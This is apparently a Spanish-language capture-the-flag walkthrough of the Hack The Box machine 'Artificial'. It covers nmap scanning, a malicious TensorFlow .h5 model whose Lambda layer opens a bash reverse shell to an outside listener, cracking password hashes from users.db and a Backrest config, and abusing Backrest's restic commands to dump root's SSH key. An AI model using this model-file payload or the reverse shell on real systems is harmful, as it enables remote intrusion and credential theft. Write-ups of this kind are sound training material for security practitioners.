Artificial

OS: Linux
Dificultad: Fácil
Puntos: 20
Nmap Scan
ports=$(nmap -p- --min-rate=5000 10.129.97.160 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)nmap -p $ports -sV -sC 10.129.97.160Nmap scan report for 10.129.97.160
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
| 256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_ 256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelEnumeration
Identificamos un dominio en el puerto 80 lo agregamos al archivo hosts.

echo '10.129.97.160 artificial.htb' >> /etc/hostsLa aplicación web muestra un panel de autenticación y otro de registro.
Registramos una cuenta y nos autenticamos. Una vez dentro del panel vemos que hay una función para subir archivos, adicionalmente nos proporcionan un Dockerfile.
TensorFlow (RCE)
Esto nos permite subir archivos en formato .h5 que se generan con la librería de tensorflow que está utilizando la aplicación. Investigando un poco sobre el tema es posible crear un modelo malicioso para obtener Remote Code Execution. Usamos como referencial el siguiente blog.
Utilizaremos el Dockerfile que nos dan para configurar el entorno, ya que es muy importante usar la misma versión y librerías para generar nuestro payload.
docker build .[+] Building 303.4s (8/8) FINISHED docker:default
=> [internal] load build definition from Dockerfile 0.0s
=> => transferring dockerfile: 496B 0.0s
=> [internal] load metadata for docker.io/library/python:3.8-slim 1.5s
=> [internal] load .dockerignore 0.0s
=> => transferring context: 2B 0.0s
=> [1/4] FROM docker.io/library/python:3.8-slim@sha256:1d52838af602b4b5a831beb13a0e4d073280665ea7be7f69ce2382f29c5a613f 6.4s
<SNIP>
=> [2/4] WORKDIR /code 0.1s
=> [3/4] RUN apt-get update && apt-get install -y curl && curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4 182.4s
=> [4/4] RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl 109.2s
=> exporting to image 3.8s
=> => exporting layers 3.8s
=> => writing image sha256:9628a2a7d51dad0e089e9650111cdd734626eb0aa24d453a39b81207ce68885aConfirmamos que se creó la imagen en Docker.
docker image lsREPOSITORY TAG IMAGE ID CREATED SIZE
<none> <none> 9628a2a7d51d 33 seconds ago 1.46GBEjecutamos la imagen de la siguiente forma.
docker run -it --entrypoint /bin/bash 9628a2a7d51dUna vez dentro del contenedor compilamos el siguiente script.
import tensorflow as tf

def exploit(x):
    import os
    os.system('bash -c "bash -i >& /dev/tcp/10.10.14.56/1234 0>&1"')
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Para copiar el archivo al contenedor identificamos primero el CONTAINER ID.
docker container lsCONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
4d4ce424b573 9628a2a7d51d "/bin/bash" 13 seconds ago Up 12 seconds intelligent_jangEjecutamos el siguiente comando.
docker cp rce.py 4d4ce424b573:/code/Creamos nuestro payload.
root@4d4ce424b573:/code# python rce.py
2025-06-25 04:16:49.504959: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.56/1234: Connection refused
/usr/local/lib/python3.8/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
Nos genera el archivo exploit.h5. De la misma forma lo descargamos a nuestra máquina.

docker cp 4d4ce424b573:/code/exploit.h5 .Antes de subir el archivo a la web ponemos a la escucha nuestro netcat.
nc -lvnp 1234Ahora si cargamos el archivo desde la web y lo ejecutamos.

Al dar clic en el icono View Predictions obtendremos la reverse shell.
Lateral Movement
Podemos identificar un archivo users.db.
app@artificial:~/app/instance$ ls
users.db
Contiene diferentes usuarios y hashes. En este caso el que nos interesaría sería el usuario gael, ya que es el único usuario existente en la máquina.
app@artificial:~/app/instance$ strings users.db

SQLite format 3
itablemodelmodel
...<SNIP>...
Mtesttest@test.com098f6bcd4621d373cade4e832627b4f6<
3Mmarymary@artificial.htbbf041041e57f1aff3be7ea1abd6129d0>
5Mroyerroyer@artificial.htbbc25b1f80f544c0ab451c02a3dca9fc6@
7Mrobertrobert@artificial.htbb606c5f5136170f15444251665638b36<
3Mmarkmark@artificial.htb0f3d8c76530022670f1c6029eed09ccb<
3Mgaelgael@artificial.htbc99175974b6e192936d97224638a34f8
Usamos crackstation para obtener el password en texto plano.

gael : mattp005numbertwoNos conectamos por SSH.
ssh gael@artificial.htbgael@artificial.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
Last login: Tue Jun 24 23:47:24 2025 from 10.10.14.56
gael@artificial:~$ ls
user.txt
gael@artificial:~$ cat user.txt
9c151485c7eb1fec59b7d907dc4e4c16Privilege Escalation
Hay puertos locales abiertos en la máquina.
gael@artificial:~$ netstat -putona
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name     Timer
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -                    off (0.00/0/0)
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -                    off (0.00/0/0)
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      -                    off (0.00/0/0)
tcp        0      0 127.0.0.1:9898          0.0.0.0:*               LISTEN      -                    off (0.00/0/0)
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -                    off (0.00/0/0)
Port Forwarding
Creamos un túnel para acceder al puerto 9898 desde nuestra máquina local.
ssh gael@artificial.htb -L 9898:127.0.0.1:9898
Actualmente no contamos con credenciales para acceder sin embargo vemos que pertenecemos al grupo sysadm.
gael@artificial:~$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
Hay un backup de la aplicación en /var/backups y solo puede acceder root o sysadm.
gael@artificial:/var/backups$ ls -la
total 51972
drwxr-xr-x  2 root root       4096 Jun 24 06:25 .
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ..
-rw-r--r--  1 root root      51200 Jun 24 06:25 alternatives.tar.0
...<SNIP>...
-rw-r-----  1 root sysadm 52357120 Mar  4 22:19 backrest_backup.tar.gz
Backrest Credentials
Extraemos los archivos.
gael@artificial:/tmp$ tar -xvf /var/backups/backrest_backup.tar.gz
backrest/
backrest/restic
backrest/oplog.sqlite-wal
backrest/oplog.sqlite-shm
backrest/.config/
backrest/.config/backrest/
backrest/.config/backrest/config.json
El más importante es config.json que contiene el usuario y password.
gael@artificial:/tmp$ cat backrest/.config/backrest/config.json{
"modno": 2,
"version": 4,
"instance": "Artificial",
"auth": {
"disabled": false,
"users": [
{
"name": "backrest_root",
"passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
}
]
}
}El campo passwordBcrypt está en base64 encoding por lo tanto le hacemos decode.
gael@artificial:/tmp$ echo 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
Nos muestra un hash que podemos crackear con john para obtener el password en texto plano.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtUsing default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^ (?)
1g 0:00:00:19 DONE (2025-06-25 00:52) 0.05017g/s 270.9p/s 270.9c/s 270.9C/s baby16..huevos
Use the "--show" option to display all of the cracked passwords reliably
Session completed.Nos autenticamos con las credenciales.

Backrest Backup
Backrest sirve para realizar backups de archivos utilizando restic, podemos aprovecharnos de esto haciendo backup de los archivos locales de root, ya que se está ejecutando como root el servicio. Para esto primero creamos un repositorio restic.

Al crear el repositorio veremos la opción Run Command.


Utilizamos el comando help para ver que opciones tenemos. Las que nos interesan son backup y snapshots, con estas opciones obtendremos acceso a los archivos locales.
Realizamos backup del directorio /root. Esto nos crea un snapshot.
backup /root
Ahora consultamos el ID del snapshot.
snapshots
Con el ID podemos hacer consulta de los archivos que se respaldaron y vemos la llave privada SSH.
ls 80aa12f9
Obtenemos el contenido del archivo id_rsa.
dump 80aa12f9 /root/.ssh/id_rsa
Copiamos la llave y le damos permisos de lectura.
nano root_rsa
chmod 400 root_rsa
Por último nos conectamos por SSH.
ssh -i root_rsa root@artificial.htbWelcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
Last login: Wed Jun 25 00:29:02 2025 from 10.10.14.56
root@artificial:~# ls
root.txt scripts
root@artificial:~# cat root.txt
c89a9d4ec8bbe50b3635d7f5c9fd94a5References
https://splint.gitbook.io/cyberblog/security-research/tensorflow-remote-code-execution-with-malicious-model
https://restic.net/